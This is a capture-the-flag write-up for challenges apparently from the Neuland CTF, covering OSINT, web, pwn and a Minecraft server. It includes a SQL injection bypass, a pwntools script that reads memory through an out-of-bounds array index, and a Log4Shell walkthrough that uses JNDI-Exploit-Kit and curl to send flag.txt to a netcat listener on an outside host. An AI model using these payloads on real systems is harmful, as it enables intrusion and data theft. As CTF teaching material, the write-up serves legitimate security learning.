
We hit the “Decode”-button and finally receive the well-earned flag. The specified mask (Code 1) turned out to actually be mask 2.

OSINT
Campus Life - Baby
Sometimes, newsletters contain essential information.
The flag is hidden in the latest issue of the University Campus Life E-Mail newsletter with the title “Newsletter 02/Sommer ‘22”. There is an entry advertising the Neuland CTF with the flag at the end.

Office - Easy
We left our access keys at the office. Maybe it’s time for a walk?
We can find the flag taped to the window of the Neuland Office.

Setup - Easy
The hacker “0xc0c0c0c” has been quite active on social media lately.
A quick google search leads us to a Twitter Account with the mentioned name. When scrolling through the recent posts, we can find a picture of a desk setup.

You can see a Post-it sticking to the screen with the flag written on it.
The flag is nland{0p324710n5_53cu217y}.
Klotzkette - Easy
Oh no, the hackerman stole our money :(

For this challenge you received a challenge text and a PNG-file. The image depictures a Matrix-style avatar of some sort. We might already recognize this as an Reddit avatar, and with the filename we notice a user /u/IvanKalashnik. You can already do a reverse image search on Google on the avatar and it should bring you to the same site.
Ivan Kalashnik has one posting on Reddit, an obvious ethereum “giveaway” scam.
There he mentions a wallet address: 0x00Bfeb18489e4437f11c3594aaDcf56Cad9Fa458.
We pull over to the Ethereum Blockchain Explorer, search for the address and find exactly … zero transactions. Damn it!
But wait, there was a hint in the reddit thread. Ivan tells us something about a mainnet (crossed out). Indeed, there is a button that searches for transactions on other chains besides the mainnet and curiously, there is one transaction on Ropsten, the PoW testnet.
We inspect the transaction but nothing shows up immediately. However, the transferred amount is weird. 0.00 Ether? Why would Ivan pay for gas, if he has no value to transfer? We do some research and learn, that you mostly see such transactions to trigger a smart contract with some input data. Etherscan shows us the input data if we expand the view and indeed, there is some input data there. Now we only need to decode the hex-data as an ASCII string and we successfully retrieved the flag.
The flag is nland{c4n7_h1d3_7h3_bl0ckz}.
Wireless - Easy
You can’t see it, you can’t taste it, but there is something in the air.
There is a ESP32 BLE server called “Neuland Surveillance Device” in the room. You need to connect to it and read the only characteristic, which contains the flag.

The flag is nland{d0n7-f0r637-70-fl055}.
Certificate Transparency - Easy
Have we updated our certificates recently? Transparency is important.
We can find the flag by looking up the Certificate with https://crt.sh/. For informatik.sexy we find the entry https://ctf-flag.informatik.sexy/ which holds the flag.

The flag is nland{7r4n5p4r3ncy-15-k3y} .
Social engineering - Medium
Flag:
nland{<name of Simon's pet>_<last name of the on call employee>_<first name of the website author>}
Hint: The flag is written in all lowercase.

For the first part of the flag we need to take a look at the linked Instagram of Simon Etsukos which includes a picture of his cat titled Bodo.
The second part is hidden in the metadata of the Website. If we inspect the HTML code, we can find
<meta name="author" content="*Ada* Lovelace" />.
For the last piece of the puzzle, we have to call the referenced phone number, which has a voicemail message telling us that the employee on call is called Mr Nagel.
The flag is nland{bodo_nagel_ada}.
Web
Super Secure Login - Easy
We need to get to our access code.

We can find the flag by inspecting the index.html file.
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
<script>
function verify() {
const username = document.getElementsByName('username')[0].value
const password = document.getElementsByName('password')[0].value
if (username == 'admin' && password == '5d82dabd-dcfa-4243-9c9f-f743d5ce764d') {
document.write('nland{fea7cf41-ad4c-4de6-952b-4e8085d08b00}')
} else {
document.write('Wrong username and/or password')
}
}
</script>
</head>
<body>
<form method="POST" onsubmit="verify()">
Username: <input type="text" name="username"><br />
Password: <input type="password" name="password"><br />
<input type="submit" value="Login">
</form>
</body>
</html>
The flag is nland{fea7cf41-ad4c-4de6-952b-4e8085d08b00}.
Super Secure User Check - Easy
I lost my access codes. How can I get them back?

We can solve the challenge with an always true injection 1’ or 1=1 –. The Query in the background should look something like this
SELECT select_list FROM table_name WHERE username = '1' or 1=1 --' AND password ='1' or 1=1 --'
Since we commented out the actual password and username request to the Database, the query test for 1=1 which is always true and grants us access.
The flag is nland{f0f4d87c-97b9-4390-9567-3df819fa0c25}.
Pwn
Lecture Pick - Easy
Your university set up this server allowing you to pick a lecture. Can you extract the secret information?
Sourcecode:
#include <stdio.h>
#define FLAG "nflag{dummy-flag-for-testing}"
int main() {
const char *flag = FLAG;
const char *courses[8] = {
"Maths 1",
"Maths 2",
"Object Oriented Programming",
"Computer Vision",
"IT-Security",
"Forensics",
"Software Engineering",
"Theoretical Computer Science",
};
printf("Courses:\n");
for(int i = 0; i < 8; i++) {
printf(" - %s\n", courses[i]);
}
printf("\n");
printf("Pick one: ");
fflush(stdout);
long x = 0;
scanf("%ld", &x);
printf("You picked %s\n", courses[x]);
return 0;
}
The variable flag holds a pointer to the string we want to print. It is located on the stack directly next to the courses array. The user can input an integer x after which courses[x] is printed. There is no boundary check for the value entered for x, thus a value smaller than 0 or bigger than the length of the array can be entered.
Depending on the order of flag and courses on the stack (influenced by the compiler) the solution is to either input -1 or 8.
Lecture Pick - Medium
Your university set up this server allowing you to pick a lecture. This time the secret does not seem to be on the Stack. Can you still extact it?
Sourcecode:
#include <stdio.h>
const char *flag = "nflag{dummy-flag-for-testing}";
int main() {
const char *courses[8] = {
"Maths 1",
"Maths 2",
"Object Oriented Programming",
"Computer Vision",
"IT-Security",
"Forensics",
"Software Engineering",
"Theoretical Computer Science",
};
printf("Courses [%p]:\n", courses);
for(int i = 0; i < 8; i++) {
printf(" - [%p] %s\n", courses[i], courses[i]);
}
printf("\n");
printf("Pick one: ");
fflush(stdout);
long x = 0;
scanf("%ld", &x);
printf("You picked %p\n", courses[x]);
return 0;
}
The variable courses holds a list of string pointers. We know that strings are readonly arrays of chars. All strings are located in the .text segment of the program. As the flag is also a string constant in the program it is also located somewhere in this section. The program prints the addresses of courses which is on the stack, as well as the addresses of all course strings which are in .text. Afterwards the result of the courses[x] expression is printed as a 4 byte hex number (using the %p formatting on 32 bit machines). Given the adress of courses as e.g. 0xffa2dd0c and x as 3 the expression courses[x] effectively loads 4 bytes from the address courses + 4 * x which is 0xffa2dd0c + 4 * 3. Given the address of the String "Maths 1" as e.g. 0x56591032 we can calculate an x in order to read four bytes from the text segment: (0x56591032 - 0xffa2dd0c) / 4 = -710046518,5. Entering -710046518 for x we should be able to read bytes 2-6 of the "Maths 1" string, which should be ths . The program outputs 0x20736874, which we can convert to a string by changing the byte order (little endian read from linear array) and then interpreting each byte as a hex encoded ascii character:
- 0x74 -> 116 -> t
- 0x68 -> 104 -> h
- 0x73 -> 115 -> s
- 0x20 -> 32 -> space
As we can see with each run of the program we can dump 4 bytes from the .text segment of the program. Using this technique we can search for the flag and dump it.
While this could be achieved manually, the following shows a python program which performs this task automatically. Running the program results in:
????????????????????????????????????????????????????????nflag{c4lcul4t1ng-th3-0ffs3ts-l1k3-a-pro}.Maths 1.Maths 2.Object Oriented Programming.Computer Vision.IT-Security.Forens????Software Engineering.Theoretical Computer Science.Courses [%????. - [%p] %s..Pick one: .%ld.You picked ????...;????????
This is a dump of most of the strings from the .text section. As we can see it includes the flag nflag{c4lcul4t1ng-th3-0ffs3ts-l1k3-a-pro}
Python script:
from pwn import *
from binascii import unhexlify
result = ""
for offset in range(-100, 200, 4):
try:
p = remote("localhost", 4000) # replace with your target
p.readuntil("Courses [0x")
courses = int(p.read(8), 16)
p.readuntil(" - [0x")
math1 = int(p.read(8), 16)
p.readuntil("Pick one:")
x = int((math1 - courses + offset) / 4)
p.sendline(str(x).encode("utf8"))
p.readuntil("You picked 0x")
data = unhexlify(p.read(8))
p.close()
for c in data[::-1]:
c = chr(c)
if c.isprintable():
result += c
else:
result += "."
except:
print("Error reading offset {}, filling with ?".format(offset))
result += "????"
if offset % 10 == 0:
print("reading offset {}/120".format(offset))
print(result)
Minecraft - Medium
My buddy set up a Minecraft server. I wonder what else is on their machine?
The task is a Minecraft server running a vanilla Minecraft 1.16.5 server on OpenJDK 8u111. It is vulnerable for the [Log4Shell (https://en.wikipedia.org/wiki/Log4Shell) vulnerability. It can be exploited using a publicly available exploit toolkit such as JNDI-Exploit-Kit. The flag is hidden in a file named “flag.txt”.
To start with, we need a publicly available server which we use to exfiltrate our data from the target network. This can be achieved by running netcat on a server of your choice:
nc -l 8001
We craft a command to upload the flag from the Minecraft server to the server that is running netcat. You can use any command here including a reverse shell, but for simplicity we just upload the flag file using curl:
curl --data-binary @flag.txt http://myserver:8001
To generate and serve the payload, we can use JNDI-Exploit-Kit and pass our crafted command as an argument:
java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C "curl --data-binary @flag.txt http://myserver:8001/"
The tool will present a variety of different payloads. We take the JDK 1.8 ldap:// payload and wrap it in a Log4j substitution:
${jndi:ldap://myserver:1389/w9nmaj}
Finally we just connect to the Minecraft server and drop the payload string in the chat.

The server will log all chat messages to the server log and as a result trigger the Log4Shell vulnerability.
$ nc -l 8001
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: myserver:8001
Accept: */*
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
nland{d166y-d166y-3xpl017}